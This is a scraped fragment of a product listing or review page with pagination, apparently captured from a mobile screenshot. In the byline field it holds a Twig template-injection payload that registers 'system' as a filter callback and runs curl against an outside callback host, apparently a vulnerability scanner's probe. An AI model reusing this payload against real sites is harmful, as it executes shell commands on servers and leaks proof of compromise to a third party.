
Location:
San Francisco
Product:
Set of 5
Mr.
by
{{_self.env.registerUndefinedFilterCallback("system")}}
{{_self.env.getFilter("curl hitgriorwxzkt786d9.bxss.me")}}
1
<< Prev
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73